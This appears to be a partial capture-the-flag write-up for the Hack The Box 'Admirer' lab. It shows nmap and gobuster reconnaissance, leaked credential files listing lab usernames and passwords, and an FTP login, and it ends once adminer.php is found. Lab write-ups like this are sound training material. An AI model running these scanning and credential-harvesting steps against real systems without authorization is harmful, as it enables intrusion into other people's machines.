HTB ADMIRER
HTB : ADMIRER
Initian Recon
sudo nmap -sS -sC -sV 10.10.10.187 > rec_ini

From the initial recon I find the following things :
-
The ftp server is open
-
The ssh is open which might be useful later on
-
The http port is open -
There is an admir-dir
There is a robots.txt which has one disallowed entry
- The http name of the box is Admirer
During this time let the complete port scan run in the background
sudo nmap -p- -T5 10.10.10.187 > all_ports
The webpage looks something as follows :

We see that it has several images and those images can be viewed by clicking on them
After visiting robots.txt we get the following :
User-agent: *
# This folder contains personal contacts and creds, so no one -not even robots- should see it - waldo
Disallow: /admin-dir
This means that it is supposed to disallow /admin-dir. Upon Visiting it showed 403 Forbidden.
We get a potential username : waldo
Also, all ports scan doesn’t return anything either.
Directory Bruteforcing
Now, I’ll try to bruteforce the directories for the main web page as well as the diectories of adimin-dir using some commong extension. I’ll use gobuster for this :
gobuster dir -u http://10.10.10.187 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
To check if the website is running on php or html, try adding index.php and index.html at the end of the address. Whichever will give an Ok response it is running on that. Then I can bruteforce for those types of file contents.
I found out that the website is giving reponse for index.php. If you click on the link on Admirer of skills and Visuals it will try to access index.html which will give a reponse error. So, I’ll try to bruteforce files with .php extensions and also files with .txt extension :
gobuster dir -u http://10.10.10.187 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt -x php
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.187
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2020/07/05 12:51:41 Starting gobuster
===============================================================
/.hta (Status: 403)
/.hta.php (Status: 403)
/.htaccess (Status: 403)
/.htaccess.php (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.php (Status: 403)
/assets (Status: 301)
/images (Status: 301)
/index.php (Status: 200)
/index.php (Status: 200)
/robots.txt (Status: 200)
/server-status (Status: 403)
===============================================================
2020/07/05 12:55:13 Finished
===============================================================
Not much useful reponse was given by the main webpage. So I will bruteforce the admin-dir
I got the following responses for admin-dir
gobuster dir -u http://10.10.10.187/admin-dir -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt -x txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.187/admin-dir
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt
[+] Timeout: 10s
===============================================================
2020/07/05 12:59:11 Starting gobuster
===============================================================
/.hta (Status: 403)
/.hta.txt (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.txt (Status: 403)
/.htaccess (Status: 403)
/.htaccess.txt (Status: 403)
/contacts.txt (Status: 200)
/contacts.txt (Status: 200)
/credentials.txt (Status: 200)
/credentials.txt (Status: 200)
===============================================================
2020/07/05 13:02:53 Finished
===============================================================
It shows that contacts.txt and credentials.txt are present in the admin-dir
contacts.txt
credentials.txt
In the contact.txt file, we have the following usernames and their email ids :
##########
# admins #
##########
# Penny
Email: p.wise@admirer.htb
##############
# developers #
##############
# Rajesh
Email: r.nayyar@admirer.htb
# Amy
Email: a.bialik@admirer.htb
# Leonard
Email: l.galecki@admirer.htb
#############
# designers #
#############
# Howard
Email: h.helberg@admirer.htb
# Bernadette
Email: b.rauch@admirer.htb
For the credentials.txt file,we have the following usernames and password :
[Internal mail account]
w.cooper@admirer.htb
fgJr6q#S\W:$P
[FTP account]
ftpuser
%n?4Wz}R$tTF7
[Wordpress account]
admin
w0rdpr3ss01!
Username and password found for the FTP service
FTP user :
ftpuser : %n?4Wz}R$tTF7

Therefore, we successfully login to ftp.
Found the following files on ftp :

Get the following file using :

ftp>get dumo.sql
ftp>get html.tar.gz
There was nothing useful in the sql dump file.
After extracting the html file, the following folders were recovered :
-
assets
-
utility_scripts
-
w4ld0s_s3cr3t_d1r
-
images
In the utility scripts folder, the following files were found :
-
admin_tasks.php
-
db_admin.php
-
info.php
-
phptest.php
Inside db_admin.php, the following username and password was found :
waldo : Wh3r3_1s_w4ld0?

It appears to connect to the sql server.
The info.php just gives the phpinfo(). And the phptest.php is just a test file .
The admin_tasks.php file is accessibe through the utility scripts directory.

One can submit some queries in that the interface.
Tried to access db_admin.php but says file not found
gobuster dir -u http://10.10.10.187/utility-scripts/ -w /usr/share/wordlists/SecLists/Discorvery/Web-Content/big.txt -x php
Upon performing directory bruteforce on the utility-scripts folder, adminer.php was found.

https://www.adminer.org/
Adminer is a database management system in a single php file.
